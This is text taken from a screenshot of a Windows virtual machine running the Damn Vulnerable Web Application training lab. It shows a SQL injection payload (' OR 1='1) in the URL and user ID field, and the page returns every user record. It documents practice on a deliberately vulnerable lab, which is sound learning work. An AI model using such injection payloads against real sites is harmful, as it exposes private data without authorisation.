 MSEdge - Win10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Darn Vulnerable Web A
10.0.9.8/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D%271&Submit=Submit#
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1='1
First name: admin
Surname: admin
ID: ' OR 1='1
First name: Gordon
Surname: Brown
ID: ' OR 1='1
First name: Hack
Surname: Me
ID: ' OR 1='1
First name: Pablo
Surname: Picasso
ID: ' OR 1='1
First name: Bob
Surname: Smith
Type here to search
9:36 AM
7/28/2019